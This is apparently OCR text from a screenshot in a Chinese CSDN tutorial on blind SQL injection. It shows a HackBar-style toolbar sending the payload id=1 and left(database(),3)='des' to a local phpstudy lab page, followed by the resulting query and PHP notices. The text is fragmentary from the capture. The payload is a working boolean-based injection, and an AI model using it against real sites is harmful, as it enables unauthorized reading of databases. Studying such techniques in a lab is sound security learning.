 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.4:82/sqli/new.php?id=1 and left(database(),3)='des'
当数据库名前三位错误时，回显是以下报错
Split URL
Execute
撤销(U)
Post data Referrer 0xHEX %URL Insert string to replace Insert replacing string Replace All
剪切(T)
复制(C)
粘贴(P)
删除(D)
全选(A)
SELECT * FROM `news` where id =1 and left(database(),3)='des' Notice: variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 43 Call Stack: 0.0001 372728 1. {main
\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\de mo01\sqli\new.php on line 44 Call Stack: 0.0001 372728 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php
subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Ca 001 372728 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:
\sqli\new.php on line 46 Call Stack: 0.0001 372728 1. {main}() D:\phpst demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line
{main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
首页 新闻 留言
CSDN @Dao-道法自然